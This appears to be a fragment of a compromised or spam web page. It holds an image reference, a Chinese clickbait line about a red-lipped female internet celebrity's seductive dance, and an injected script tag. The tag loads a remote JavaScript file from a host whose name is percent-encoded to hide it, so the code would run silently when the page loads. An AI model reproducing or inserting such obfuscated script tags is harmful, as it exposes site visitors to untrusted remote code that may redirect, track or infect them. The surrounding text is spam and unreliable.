 烈焰大红唇极品网红美女！热舞诱惑简直尤物！<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>